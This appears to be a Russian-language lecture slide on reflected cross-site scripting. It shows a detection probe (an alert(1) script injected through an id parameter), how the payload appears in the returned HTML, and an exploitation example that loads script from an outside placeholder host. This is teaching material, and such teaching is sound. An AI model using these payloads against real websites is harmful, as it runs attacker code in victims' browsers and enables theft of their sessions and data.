 Пример обнаружения и использования
 •   Возможный метод обнаружения уязвимости
     /?id="><script>alert(1)</script>

      – HTML-код возвращаемой страницы примет вид

      В параметре тега …<font size=""><script>alert(1)</script>"…

      В тексте …<p>"><script>alert(1)</script></p>…

      – В результате браузер выполнит JavaScript-код




 •   Пример практического использования:
     "><script src=http://host/script.js></script>
 